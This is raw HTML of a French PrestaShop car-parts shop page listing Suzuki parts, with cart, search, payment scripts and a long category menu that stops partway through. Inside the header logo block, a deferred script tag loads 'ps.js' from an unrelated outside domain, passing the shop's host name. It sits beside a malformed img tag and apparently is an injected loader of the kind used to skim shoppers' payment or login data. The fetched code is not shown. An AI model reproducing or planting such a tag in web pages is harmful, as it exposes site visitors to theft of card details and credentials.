

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/840-suzuki
body_size: 25445
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>Suzuki - Pièces Autos 2607</title>
		<meta name="description" content="Feu clignotant pour Suzuki" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769336526;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var module_name = 'payplug';
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-840 category-suzuki hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Suzuki
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/117-fiat" title="POMPE DE GAVAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/118-ford" title="POMPE DE GAVAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/354-gmc" title="POMPE DE GAVAGE POUR GMC">
		GMC
	</a>
	</li>

